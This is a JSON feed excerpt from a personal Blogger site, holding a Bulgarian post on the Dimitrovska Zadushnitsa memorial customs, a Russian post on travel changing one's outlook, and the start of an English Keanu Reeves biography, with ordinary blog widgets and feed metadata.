Calibri;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EКакво трябва и какво не трябва да правите на Димитровска задушница\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В събота, в деня на тази Задушница, традиционно се отслужва специална панихида за починалите православни християни – не само за роднини и приятели, но често и за всички починали. В църквите в петък вечерта се провежда голяма панихида (парастас), а в събота сутринта се отслужва божествена литургия с панихида и обща панихида.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; След църковната служба мнозина се отправят към гробището, за да посетят гробовете на починали близки и да ги почистят\u0026nbsp;– премахват отломки и трева, поправят огражденията, засаждат цветя и палят свещи. На гробището се провеждат и възпоменателни трапези.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;Раздават се напитки, храна, питки и задължително варено жито. Често, в навечерието на възпоменателната служба, вярващите носят храна в църквата за нуждите на енорията или за бедните.\u0026nbsp;Вярва се, че получателят на дарението ще се помоли за всички починали преди трапезата.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; В миналото, според традицията, се е приготвяла щедра помена трапеза, а в някои региони по време на храненето на масата са се поставяли отделни лъжици в памет на починалия.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Починалите се почитат в събота, защото съботата символизира мир и почивка, установени от Бога още от самото сътворение, а за християните тя се е превърнала в ден на молитва и духовен мир, предвещаващ вечния мир в Небесното царство.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Както на всеки празник, така и на този ден, Църквата осъжда сквернословието. Забранено е да се говори лошо не само за живите, но и за мъртвите. На този ден не трябва да се отказва помощ и храна на нуждаещите се.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; След тази Задушница следва последната за годината Задушница - Архангелова задушница, която тази година се пада на 1 ноември.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите. Ще съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2608712172973993929\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2608712172973993929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/dimitrovska-zadushnica-2025.html","title":"Димитровска задушница 2025"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C_relwQcIqUVBj3V3ycmxVDzamlFPgqOmtJ4SrBlYL7Enkme0tdZKhBGLnjbu8wGMwTgMX6iY1kU-kePYamHNMd3Z1ZmVfpOIOsIMIxZKUO9-rcA2h3Uv6Mi7KWRly1iO98I2J2RhgUGwn9sC-JKYrPvpU9RjEWp3DQUk-xb7JH5UvYYiBmbtfnMnbfk\/s72-w640-h360-c\/zadushnica-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7800057289005357297"},"published":{"$t":"2025-09-13T10:06:00.014+03:00"},"updated":{"$t":"2025-10-11T10:15:18.520+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Как путешествие меняет вашу точку зрения"},"content":{"type":"html","$t":"\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cu\u003E\u003Cimg alt=\"Как путешествие меняет вашу точку зрения\" border=\"0\" data-original-height=\"333\" data-original-width=\"500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/w640-h426\/patuvaniya-1%20.jpg\" title=\"Как путешествие меняет вашу точку зрения\" width=\"640\" \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Перед тем, как отправиться в путешествие, я часто задавался вопросом, как это меняет взгляды людей на жизнь. Что именно мы узнаем, путешествуя, и как мы меняемся после этого?\u003Co:p\u003E\u003C\/o:p\u003E \u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Может быть, многие из вас тоже из этих людей? Как путешествия меняют ваше мышление и личность, которыми вы были раньше? Или, может быть, вам просто интересно, в чем заключаются преимущества?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЗдесь я поделюсь своим опытом того, как мировоззрение меняется в результате путешествий, затрагивая 3 основных области - людей и их жизнь, работу и, наконец, деньги.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЕсли вы похожи на меня, то вы знаете, что самой интересной частью вашего путешествия остается неизведанное - потребность в неожиданных вещах, которые случаются с вами, чего повседневная жизнь, безусловно, не может обеспечить.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЯ много путешествовала, разными способами, встречал самых разных людей, но путешествия принесли мне пользу, о которой я даже и представить не мог.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EУтверждения о том, как мы меняемся во время путешествий, безусловно, верны, но немногие способны четко обосновать и воссоздать сами чувства и преимущества.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНадеюсь, что, прочитав эту статью, вы вдохновитесь своими личными путешествиями и переменами.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E \u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EНо перед этим границы должны быть открыты. А пока мы будем путешествовать онлайн.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cstyle\u003E#no-div, .no { display: none; }  .no + label { \/* вид CSS кнопки *\/ background: #008800; padding: 9px 10px; border-radius: 2px; color: #fff; cursor: pointer; }  .no:checked + label { background: #8E8E8E; }  .no:checked ~ #no-div { display: block; } \u003C\/style\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv id=\"wpac-rating\"\u003E\u003C\/div\u003E\u003Cscript type=\"text\/javascript\"\u003Ewpac_init = window.wpac_init || []; wpac_init.push({widget: 'Rating', id: 8652}); (function() {     if ('WIDGETPACK_LOADED' in window) return;     WIDGETPACK_LOADED = true;     var mc = document.createElement('script');     mc.type = 'text\/javascript';     mc.async = true;     mc.src = 'https:\/\/embed.widgetpack.com\/widget.js';     var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling); })(); \u003C\/script\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Ca href=\"https:\/\/mynickname.com\/id334741\"\u003E\u003Cimg alt=\"pepatab\" src=\"https:\/\/mynickname.com\/img.php?nick=pepatab\u0026amp;sert=23\u0026amp;text=t2\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7800057289005357297\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7800057289005357297"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kak-puteshestvie-menyaet-vashu-tochku-zreniya.html","title":"Как путешествие меняет вашу точку зрения"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3H9TqMHoqDMyu8uhjzAZ7xV4wM5J0F4D0a07sxgwl2-ohKjgkwDhVNvcP6awOPLUcf977B90f-6UtYrYzGk6noPOfAK-gx1zNOQILhtGiYfUIpCaoq8muybv1HuJwZvuFXWmMxhZVNAoCwV0t4EopU_rWmkTzVT2cJqkUJLyynEYQax2dMWK_jPDE\/s72-w640-h426-c\/patuvaniya-1%20.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. 